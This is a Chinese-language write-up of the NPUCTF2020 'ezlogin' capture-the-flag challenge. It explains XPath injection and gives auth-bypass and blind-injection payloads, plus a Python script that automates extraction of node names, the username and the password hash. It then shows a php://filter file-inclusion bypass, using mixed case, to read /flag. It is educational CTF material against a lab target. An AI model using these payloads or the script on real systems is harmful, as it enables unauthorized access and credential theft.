
[NPUCTF2020]ezlogin
知识点
1.xpath注入(盲注)
2.文件包含
xpath注入
在我对xpath注入的理解是类似于SQL注入。
在xpath中的查询语句为:
"/root/users/user[username/text()='".$name."' and password/text()='".$pwd."']";
其中$name和$pwd是我们输入的字符,这里对字符没有经过任何的过滤。
当$name= admin‘ or 1=1 or ''='
拼接后的语句为:
"/root/users/user[username/text()='admin' or 1=1 or ''='' and password/text()='".$pwd."']"; //成为永真使,万能密码
值得注意的是在xpath的查询语句中没有注释。
解题过程
打开靶场

试过SQL注入,但是每到一会就显示 “ 登录超时,请刷新页面重试!”,先抓包看一下传入的参数是什么

发现这是个xpath数据,后面查wp了解到这是个xpath注入,第一次接触到。看了一个文章,学习人家的注入试探方法。
输入:
'or count(/)=1 or ''=' //count函数是查询节点个数

输入:
'or count(/)=2 or ''='

存在有不同的特征值,可以用布尔盲注
先附上一句playload,并解释一下:

<username>'or substring(name(/*[1]), {X}, 1)='{Y}' or ''='</username><password>1</password><token>{token}</token> //这个playload会返回第一个节点的名称
在<username>里面的{X}中的X是一个变量,它指的是查询的元素X个字符,Y也是一个变量,是指我们猜测的字符,如果X=Y那么就会返回true,对应的我们的题目就会返回“非法操作!”
要注意的是,因为页面会不断的刷新,这个token的值也会一直变化,所以我们要保证每次请求数据都要拿到最新的token,name函数返回的是这个节点的元素名称。
现在就附上我的脚本,盲注肯定不可能手工的。
1 import requests 2 import re 3 import time 4 5 session = requests.session() 6 url = "http://e6bcddf2-8f0b-411a-ba79-90a1b4820660.node3.buuoj.cn" 7 chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789" 8 head = { 9 #'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57 Safari/537.36', 10 'Content-Type': 'application/xml', 11 #"Cookie":"UM_distinctid=1785326510411f-0b3fb285b5c49c-4c3f227c-144000-178532651052c9; session=b953d436-f0da-4e58-be79-22676707c609.K5TbTAnwLyhIU66duiTX1Usn1D8; PHPSESSID=dd258b30ebc3b42c352a92ed98092b1c" 12 } 13 14 find = re.compile(r'<input type="hidden" id="token" value="(.*?)" />',re.S) 15 result = "" 16 #猜测根节点名称 17 payload_1 = "<username>'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 18 #猜测子节点名称 19 payload_2 = "<username>'or substring(name(/root/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 20 #猜测accounts的节点 21 payload_3 ="<username>'or substring(name(/root/accounts/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 22 #猜测user节点 23 payload_4 ="<username>'or substring(name(/root/accounts/user/*[2]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 24 #跑用户名和密码 25 payload_username ="<username>'or substring(/root/accounts/user[2]/username/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 26 payload_password ="<username>'or substring(/root/accounts/user[2]/password/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>" 27 28 def get_token(): #获取token的函数 29 resp = session.get(url=url) #如果在这里用headers会得到超时的界面 30 token = find.findall(resp.text)[0] 31 #print(token) 32 return token 33 34 for x in range(1,100): 35 for char in chars: 36 time.sleep(0.3) 37 token = get_token() 38 playload = payload_1.format(x, char, token) #根据上面的playload来改 39 #print(playload) 40 resp = session.post(url=url,headers=head, data=playload) 41 #print(resp.text) 42 if "非法操作" in resp.text: 43 result += char 44 print(result) 45 break 46 if "用户名或密码错误" in resp.text: 47 break 48 49 print(result)
注意在第八行设置head时候千万不要用cookie和UA,一定要有content-type,我看其他人的脚本都有这个,结果爬出的数据都是“超时”的界面。
最后爆出username=adm1n,password=cf7414b5bdb2e65ee43083f4ddbc4d9f,这个解码后就是gtfly123,那么就登录就去,查看一下代码源。

解码后是
另外看到url处有file,猜测是文件包含,应该是用到伪协议。

php://filter/read=convert.base64-encode/resource=/flag

发现被过滤了东西,测试后发现要用大小写绕过和去掉read
Php://filter/convert.Base64-encode/resource=/flag

解码后:


 浙公网安备 33010602011771号
浙公网安备 33010602011771号